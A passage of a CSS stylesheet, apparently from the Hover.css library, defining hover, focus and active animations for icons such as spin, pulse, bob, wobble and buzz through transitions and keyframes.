  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-back:active .hvr-icon, .hvr-icon-back:focus .hvr-icon, .hvr-icon-back:hover .hvr-icon {
  -webkit-transform: translateX(-4px);
  transform: translateX(-4px);
}

.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-forward .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-forward:active .hvr-icon, .hvr-icon-forward:focus .hvr-icon, .hvr-icon-forward:hover .hvr-icon {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}

@-webkit-keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-down .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:active .hvr-icon, .hvr-icon-down:focus .hvr-icon, .hvr-icon-down:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-up .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:active .hvr-icon, .hvr-icon-up:focus .hvr-icon, .hvr-icon-up:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-spin .hvr-icon {
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}

.hvr-icon-spin:active .hvr-icon, .hvr-icon-spin:focus .hvr-icon, .hvr-icon-spin:hover .hvr-icon {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-drop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:active .hvr-icon, .hvr-icon-drop:focus .hvr-icon, .hvr-icon-drop:hover .hvr-icon {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-fade .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:active .hvr-icon, .hvr-icon-fade:focus .hvr-icon, .hvr-icon-fade:hover .hvr-icon {
  color: #0F9E5E;
}

@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-float-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:active .hvr-icon, .hvr-icon-float-away:focus .hvr-icon, .hvr-icon-float-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-sink-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:active .hvr-icon, .hvr-icon-sink-away:focus .hvr-icon, .hvr-icon-sink-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow:active .hvr-icon, .hvr-icon-grow:focus .hvr-icon, .hvr-icon-grow:hover .hvr-icon {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-shrink:active .hvr-icon, .hvr-icon-shrink:focus .hvr-icon, .hvr-icon-shrink:hover .hvr-icon {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse:active .hvr-icon, .hvr-icon-pulse:focus .hvr-icon, .hvr-icon-pulse:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:active .hvr-icon, .hvr-icon-pulse-grow:focus .hvr-icon, .hvr-icon-pulse-grow:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:active .hvr-icon, .hvr-icon-pulse-shrink:focus .hvr-icon, .hvr-icon-pulse-shrink:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-push .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-push:active .hvr-icon, .hvr-icon-push:focus .hvr-icon, .hvr-icon-push:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-pop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pop:active .hvr-icon, .hvr-icon-pop:focus .hvr-icon, .hvr-icon-pop:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bounce .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-bounce:active .hvr-icon, .hvr-icon-bounce:focus .hvr-icon, .hvr-icon-bounce:hover .hvr-icon {
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-rotate:active .hvr-icon, .hvr-icon-rotate:focus .hvr-icon, .hvr-icon-rotate:hover .hvr-icon {
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg);
}

.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:active .hvr-icon, .hvr-icon-grow-rotate:focus .hvr-icon, .hvr-icon-grow-rotate:hover .hvr-icon {
  -webkit-transform: scale(1.5) rotate(12deg);
  transform: scale(1.5) rotate(12deg);
}

.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-float .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-float:active .hvr-icon, .hvr-icon-float:focus .hvr-icon, .hvr-icon-float:hover .hvr-icon {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
}

.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-sink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-sink:active .hvr-icon, .hvr-icon-sink:focus .hvr-icon, .hvr-icon-sink:hover .hvr-icon {
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
}

@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bob .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:active .hvr-icon, .hvr-icon-bob:focus .hvr-icon, .hvr-icon-bob:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-hang .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:active .hvr-icon, .hvr-icon-hang:focus .hvr-icon, .hvr-icon-hang:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:active .hvr-icon, .hvr-icon-wobble-horizontal:focus .hvr-icon, .hvr-icon-wobble-horizontal:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:active .hvr-icon, .hvr-icon-wobble-vertical:focus .hvr-icon, .hvr-icon-wobble-vertical:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:active .hvr-icon, .hvr-icon-buzz:focus .hvr-icon, .hvr-icon-buzz:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
